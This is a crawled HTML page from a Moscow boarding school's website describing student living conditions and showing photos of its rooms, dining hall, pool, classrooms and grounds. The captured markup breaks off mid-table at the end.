

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://www.pansionmsu.ru/about/interiors/
body_size: 6324
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
<html>
<head>
<meta http-equiv=Content-Language content=ru>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"> 
<title>Условия проживания и интерьеры Классического пансиона</title>
<meta property="og:type" content="website" />
<meta property="og:description" content="Условия проживания, интерьеры пансиона в фотографиях и с описанием помогут в режиме онлайн ознакомиться с территорией и классами нашей школы в Москве." />
<meta property="og:title" content="Условия проживания и интерьеры Классического пансиона" />
<meta property="og:site_name" content="https://www.pansionmsu.ru/" />
<meta property="og:url" content="https://www.pansionmsu.ru/about/interiors/" />
<meta property="og:image" content="https://www.pansionmsu.ru/msu.jpg" />
<meta name="keywords" content="" />
<meta name="description" content="Условия проживания, интерьеры пансиона в фотографиях и с описанием помогут в режиме онлайн ознакомиться с территорией и классами нашей школы в Москве." />
<meta name="robots" content="index, follow">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link href="/files/templates/styles.css" type="text/css" rel="stylesheet" />
<link href="/files/templates/jquery.fancybox.css" type="text/css" rel="stylesheet" />

<script src="/js/jquery-1.10.1.min.js"></script>
<script src="/js/uhpv-full.min-1251.js"></script>

</head>
<body style="margin-left:0px; margin-right:0px; margin-top:0px; margin-bottom:0px; margin-width:0px; margin-height:0px">

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/15770503" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<table cellSpacing="0" cellPadding="0" width="100%" border="0">
	<tr>
		
        <td width="7%" style="background: url(/img/bg1.jpg) right" align="right">
			<table cellSpacing="0" cellPadding="0" width="159" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/head4/1.jpg" border="0" alt=""></td>            
				</tr>
				<tr>
                    <td><a href="/"><img src="/img/head4/6.jpg" border="0" alt=""></a></td>                
				</tr>                        
        	</table>
        </td> 
		<td height="247"> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/head4/2.jpg" border="0" alt=""></td>
                    <td><img src="/img/head4/3.jpg" border="0" alt=""></td>
                  <td><img src="/img/head4/4.jpg" border="0" alt=""></td>
                    <td><img src="/img/head4/5.jpg" border="0" alt=""></td>                  
				</tr>
				<tr>
                    <td><a href="/"><img src="/img/head4/7.jpg" border="0" alt=""></a></td>
                    <td><a href="/"><img src="/img/head4/8.jpg" border="0" alt=""></a></td>
                  	<td style="background: url(/img/head4/99.jpg)">

<img src='/img/head1/marker.gif' border='0' alt="" align='bottom'><span class='top-menu'><span data-hash="L3ByZS1zY2hvb2wvcGhvdG8v" class='hash_link top-menu'>Видео-</span></span><img src='/img/head1/marker.gif' border='0' alt="" align='bottom'><span class='top-menu'><span data-hash="L2Fib3V0L2ludGVyaW9ycy8=" class='hash_link top-menu'>Фото- галерея</span></span><img src='/img/head1/marker.gif' border='0' alt="" align='bottom'><span class='top-menu-tel'>+7 (495) 433-11-11</span>
<div style="position: relative; height: 0"><span id="uhvb0" style="position: absolute; top: 10px; left: 10px;padding-left:15px" class="top-menu"><u><a href="javascript://" onclick="uvcl()" id="specialButton" style="color:white">Версия для слабовидящих</u></a></span></div>


                  	</td>
                    <td><img src="/img/head4/10.jpg" border="0" alt=""></td>                  
				</tr>                
			</table>
	  </td>
		<td style="background: url(/img/bg1.jpg) left top"><img src="/img/no.gif" border="0" alt=""></td>
	
    </tr> <tr>
		
        <td width="24%" style="background: url(/img/book/10.jpg)" align="right"><img src="/img/book/1.jpg" border="0" alt=""></td> 
		<td height="35" width="831"> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/book/2.jpg" border="0" alt=""></td>
                    <td><img src="/img/book/33.jpg" border="0" alt=""></td>
                    <td><img src="/img/book/4.jpg" border="0" alt=""></td>                  
				</tr>
			</table>
		</td>
		<td style="background: url(/img/bg2.jpg) left top"><img src="/img/no.gif" border="0" alt=""></td>
	
    </tr> <tr>
		
        <td style="background: url(/img/book/111.jpg) right top #f5f1e5" valign="top" align="right">


<table cellSpacing="0" cellPadding="1" border="0" class="menu_table">
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/main/historical-reference/" class="menu" >Школа</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L21haW4vaGlzdG9yaWNhbC1yZWZlcmVuY2Uv" class="hash_link menu2" rel="nofollow">Историческая справка</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L29mZmljaWFsL2ZvdW5kZXJzLw==" class="hash_link menu2">Учредители</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9taXNzaW9uLw==" class="hash_link menu2">Миссия пансиона</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9zdGFpcnMv" class="hash_link menu2">Ступени образования</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9sZXZlbHMv" class="hash_link menu2">Четыре уровня образовательной программы</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi90ZWFtLw==" class="hash_link menu2">Педагогический коллектив</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9leHRyYS8=" class="hash_link menu2">Дополнительное образование</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9oZWFsdGgvaGVhbHRoeS1jaGlsZC8=" class="hash_link menu2">Программа «Здоровый ребенок»</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L29mZmljaWFsL2ZlZGVyYWwtbGF3Lw==" class="hash_link menu2">Сведения об образовательной организации</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L21haW4vM0RfdHVyX3BvX3Noa29sZS8=" class="hash_link menu2">3D и видео тур по школе</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ZpZGVvLV9pX2ZvdG9nYWxlcmVqYS8=" class="hash_link menu2">Видео- и фотогалерея</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/extramural/general/" class="menu" >Отделение заочного и очно-заочного обучения</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2V4dHJhbXVyYWwvZ2VuZXJhbC8=" class="hash_link menu2">Отделение заочного и очно-заочного обучения</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/pre-school/" class="menu" >Дошкольное отделение</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvZWR1Y2F0aW9uLw==" class="hash_link menu2">Образовательная программа </span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvaGVhbHRoLw==" class="hash_link menu2">Условия пребывания и здоровьесберегающие технологии</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvY2x1Yi8=" class="hash_link menu2">Центр раннего развития</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvdGVhbS8=" class="hash_link menu2">Педагогический коллектив</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvaGVhbHRoL3NlcnZpY2Uv" class="hash_link menu2">Психолого-валеологическая cлужба</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvZXh0cmEv" class="hash_link menu2">Дополнительное образование</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvcGhvdG9nYWxsZXJ5Lw==" class="hash_link menu2">Фотогалерея</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvM0RfdHVyX3BvX2RldHNrb211X3NhZHUv" class="hash_link menu2">3D тур по детскому саду</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L29zbmFzY2hlbmllX21lZGljaW5za29nb19rYWJpbmV0YS8=" class="hash_link menu2">Оснащение медицинского кабинета</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/about/interiors/" class="menu"  style="color:#8c0000">О нас говорят</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2Fib3V0L2dyYWR1YXRlLw==" class="hash_link menu2">Отзывы выпускников</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2Fib3V0L3BhcmVudHMv" class="hash_link menu2">Отзывы родителей</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2Fib3V0L21hc3MtbWVkaWEv" class="hash_link menu2">Пресса</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/life/traditions/" class="menu" >Наша жизнь</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xpZmUvdHJhZGl0aW9ucy8=" class="hash_link menu2">Традиции</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xpZmUvY291bmNpbC8=" class="hash_link menu2">Самоуправление в школе</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xpZmUvam91cm5hbC8=" class="hash_link menu2">Интернет дневник</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xlbnRhX25vdm9zdGVqLw==" class="hash_link menu2">Лента новостей</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<span data-hash="L2VudHJhbmNlL2NvbnRhY3RzLw==" class="hash_link menu" >Приемная комиссия</span>
	</td>
</tr>

<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL3JlY2VwdGlvbi8=" class="hash_link menu2">Виртуальная приемная</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL2NvbmRpdGlvbnMv" class="hash_link menu2">Стоимость обучения</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL2pvYi8=" class="hash_link menu2">Вакансии</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL2NvbnRhY3RzLw==" class="hash_link menu2">Контакты</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/pdp/" class="menu" >Политика обработки персональных данных</a>
	</td>
</tr>
		</table>
 
</td><td valign="top" height="100%"> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td width="92" style="background: url(/img/book/12.jpg)" valign="top"><img src="/img/book/14.jpg" border="0" alt=""></td>
                    <td width="670" style="background: url(/img/book/13.jpg)" valign="top">
					<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
					<tr>
					<td valign="top" class="normal" width="630">
                    <div id="detail-text-wrapper">                 	

													<!--ЗАГОЛОВОК-->
													<div align="right"><span  style="font-weight:bold; color:333333;font-size:13px">Лицензия №037577<br>Государственная аккредитация №005029</span></div>
	<center>
				<div class="header1"><h1>Условия проживания и интерьеры пансиона</h1>
</div>
				<img src="/img/book/15.gif" border="0" alt="" width="283" height="26" />
	</center>
	<!--ЗАГОЛОВОК-->

<div style="height:13px"></div>
	
<table width="100&#37;" cellspacing="0" cellpadding="0" border="0" style="border-collapse: collapse;"> 
  <tbody> 
    <tr><td width="630" valign="top" style="-moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-image: none;" class="normal">
	
	<table border="0" cellpadding="2" cellspacing="2" style="text-align:left; width:100%">
	<tbody>
		<tr>
			<td>
			<h2 style="text-align:center">УСЛОВИЯ ПРОЖИВАНИЯ</h2>
			</td>
		</tr>
		<tr>
			<td>
			<p><iframe frameborder="0" height="440" scrolling="no" src="https://russia360.travel/3dtours/shkola-mgu/mgu.html" width="620"></iframe></p>

			<p>Воспитанники проживают в двух- или трехкомнатных номерах по два человека в каждой комнате. Возможно размещение по два человека с гостиной (см. фото) за дополнительную оплату (на 10 тысяч в месяц дороже).<br />
			Все номера оборудованы небольшой кухней и раздельным санузлом и ванной.</p>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/1-1200.jpg"><img alt="" src="/files/uploads/interiors/1-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/2-1200.jpg"><img alt="" src="/files/uploads/interiors/2-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/3-1200.jpg"><img alt="" src="/files/uploads/interiors/3-580.jpg" /></a></td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/4-1200.jpg"><img alt="" src="/files/uploads/interiors/4-580.jpg" /></a>&nbsp;<a href="/files/uploads/interiors/5-1200.jpg"><img alt="" src="/files/uploads/interiors/5-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Трапезная (см. раздел Меню пансиона)</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/6-1200.jpg"><img alt="" src="/files/uploads/interiors/6-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/7-1200.jpg"><img alt="" src="/files/uploads/interiors/7-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Актовый зал и кинозал</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/8-1200.jpg"><img alt="" src="/files/uploads/interiors/8-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:center">СПОРТ И ОТДЫХ</h2>
			</td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Бассейн</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/9-1200.jpg"><img alt="" src="/files/uploads/interiors/9-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/10-1200.jpg"><img alt="" src="/files/uploads/interiors/10-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/11-1200.jpg"><img alt="" src="/files/uploads/interiors/11-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Салон красоты</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/12-1200.jpg"><img alt="" src="/files/uploads/interiors/12-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Тренажерный зал</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/13-1200.jpg"><img alt="" src="/files/uploads/interiors/13-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/14-1200.jpg"><img alt="" src="/files/uploads/interiors/14-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/15-1200.jpg"><img alt="" src="/files/uploads/interiors/15-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/16-1200.jpg"><img alt="" src="/files/uploads/interiors/16-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:center">ТЕРРИТОРИЯ</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/17-1200.jpg"><img alt="" src="/files/uploads/interiors/17-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/18-1200.jpg"><img alt="" src="/files/uploads/interiors/18-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/19-1200.jpg"><img alt="" src="/files/uploads/interiors/19-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/20-1200.jpg"><img alt="" src="/files/uploads/interiors/20-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/21-1200.jpg"><img alt="" src="/files/uploads/interiors/21-580.jpg" /></a></td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/22-1200.jpg"><img alt="" src="/files/uploads/interiors/22-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/23-1200.jpg"><img alt="" src="/files/uploads/interiors/23-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/24-1200.jpg"><img alt="" src="/files/uploads/interiors/24-580.jpg" /></a></td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/25-1200.jpg"><img alt="" src="/files/uploads/interiors/25-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:center">КЛАССЫ НАЧАЛЬНОЙ ШКОЛЫ</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/26-1200.jpg"><img alt="" src="/files/uploads/interiors/26-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/27-1200.jpg"><img alt="" src="/files/uploads/interiors/27-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/28-1200.jpg"><img alt="" src="/files/uploads/interiors/28-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/29-1200.jpg"><img alt="" src="/files/uploads/interiors/29-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/30-1200.jpg"><img alt="" src="/files/uploads/interiors/30-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/31-1200.jpg"><img alt="" src="/files/uploads/interiors/31-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:center">КАБИНЕТЫ ОСНОВНОЙ ШКОЛЫ</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/32-1200.jpg"><img alt="" src="/files/uploads/interiors/32-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/33-1200.jpg"><img alt="" src="/files/uploads/interiors/33-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/34-1200.jpg"><img alt="" src="/files/uploads/interiors/34-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/36-1200.jpg"><img alt="" src="/files/uploads/interiors/36-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/37-1200.jpg"><img alt="" src="/files/uploads/interiors/37-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/38-1200.jpg"><img alt="" src="/files/uploads/interiors/38-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/39-1200.jpg"><img alt="" src="/files/uploads/interiors/39-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:center">СПЕЦИАЛИЗИРОВАННЫЕ КАБИНЕТЫ</h2>
			</td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинет истории</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/40-1200.jpg"><img alt="" src="/files/uploads/interiors/40-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинет географии</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/41-1200.jpg"><img alt="" src="/files/uploads/interiors/41-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинеты информатики,&nbsp; мультимедийные кабинеты</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/42-1200.jpg"><img alt="" src="/files/uploads/interiors/42-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/43-1200.jpg"><img alt="" src="/files/uploads/interiors/43-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/44-1200.jpg"><img alt="" src="/files/uploads/interiors/44-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/45-1200.jpg"><img alt="" src="/files/uploads/interiors/45-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинет химии</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/46-1200.jpg"><img alt="" src="/files/uploads/interiors/46-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинет физики</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/47-1200.jpg"><img alt="" src="/files/uploads/interiors/47-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинет биологии</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/48-1200.jpg"><img alt="" src="/files/uploads/interiors/48-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/49-1200.jpg"><img alt="" src="/files/uploads/interiors/49-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/50-1200.jpg"><img alt="" src="/files/uploads/interiors/50-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кафедра иностранного языка</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/51-1200.jpg"><img alt="" src="/files/uploads/interiors/51-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинеты иностранного языка</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/52-1200.jpg"><img alt="" src="/files/uploads/interiors/52-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/53-1200.jpg"><img alt="" src="/files/uploads/interiors/53-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/54-1200.jpg"><img alt="" src="/files/uploads/interiors/54-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/55-1200.jpg"><img alt="" src="/files/uploads/interiors/55-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинет обществознания</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/56-1200.jpg"><img alt="" src="/files/uploads/interiors/56-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Библиотека, читальный зал</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/57-1200.jpg"><img alt="" src="/files/uploads/interiors/57-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/58-1200.jpg"><img alt="" src="/files/uploads/interiors/58-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/59-1200.jpg"><img alt="" src="/files/uploads/interiors/59-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Переговорная</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/60-1200.jpg"><img alt="" src="/files/uploads/interiors/60-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/61-1200.jpg"><img alt="" src="/files/uploads/interiors/61-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/62-1200.jpg"><img alt="" src="/files/uploads/interiors/62-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Изостудия</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/63-1200.jpg"><img alt="" src="/files/uploads/interiors/63-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Кабинет музыки (по классу фортепиано)</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/64-1200.jpg"><img alt="" src="/files/uploads/interiors/64-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:center">РЕКРЕАЦИИ</h2>
			</td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Зимний сад</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/65-1200.jpg"><img alt="" src="/files/uploads/interiors/65-580.jpg" /></a></td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/66-1200.jpg"><img alt="" src="/files/uploads/interiors/66-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Музыкально-литературная гостиная</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/67-1200.jpg"><img alt="" src="/files/uploads/interiors/67-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/68-1200.jpg"><img alt="" src="/files/uploads/interiors/68-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/69-1200.jpg"><img alt="" src="/files/uploads/interiors/69-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/70-1200.jpg"><img alt="" src="/files/uploads/interiors/70-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/71-1200.jpg"><img alt="" src="/files/uploads/interiors/71-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Шахматный холл</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/72-1200.jpg"><img alt="" src="/files/uploads/interiors/72-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Спортивный холл начальной школы</h2>
			</td>
		</tr>
		<tr>
			<td style="text-align:center"><a href="/files/uploads/interiors/73-1200.jpg"><img alt="" src="/files/uploads/interiors/73-580.jpg" /></a></td>
		</tr>
		<tr>
			<td>
			<h2 style="text-align:left">Санитарно-гигиенические комнаты школы</h2>
			</td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/74-1200.jpg"><img alt="" src="/files/uploads/interiors/74-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/75-1200.jpg"><img alt="" src="/files/uploads/interiors/75-580.jpg" /></a></td>
		</tr>
		<tr>
			<td><a href="/files/uploads/interiors/76-1200.jpg"><img alt="" src="/files/uploads/interiors/76-580.jpg" /></a></td>
		</tr>
	</tbody>
</table>

<div style="font-size:16px"><a href="/pre-school/photogallery/">Фотогалерея дошкольного отделения</a></div>

<p>&nbsp;</p>

<div style="font-size:16px"><a href="/pre-school/photo/">Видео-рассказ о Пансионе</a></div>

<p>&nbsp;</p>
		 
       </td><td style="-moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-image: none;"><img border="0" alt="" src="https://www.pansionmsu.ru/img/no.gif" /></td></tr>
   </tbody>
 </table>
 

 <br>
</div>

<!-- без галереи-->

</td><td><img src="/img/no.gif" border="0" alt=""></td>
</tr><tr><td align="center"><img src="/img/book/15.gif" border="0" alt=""></td><td align="right" valign="bottom"><img src="/img/book/34.jpg" border="0" alt=""></td>
</tr>                                        
</table> 


                    </td>
              		<td width="69" style="background: url(/img/book/9.jpg)" valign="top">
                    	<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
                        	<tr>
                            	<td valign="bottom"><img src="/img/book/19.gif" border="0" alt=""></td>
                            </tr>                            
                    	</table>
                    </td>                  
				</tr>
			</table>
		</td>
		<td style="background: url(/img/bg3.jpg) left top" valign="bottom">
        	<table cellSpacing="0" cellPadding="0" width="100%" style="height:55px" border="0">
        		<tr>
        			<td style="background: url(/img/book/26.jpg) bottom repeat-x"><img src="/img/no.gif" border="0" alt=""></td>
        		</tr>            
        	</table>
        </td>
	
    </tr> <tr>
		
        <td style="background: url(/img/book/22.jpg)" align="right"><img src="/img/book/21.jpg" border="0" alt=""></td> 
		<td> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/book/233.jpg" border="0" alt=""></td>
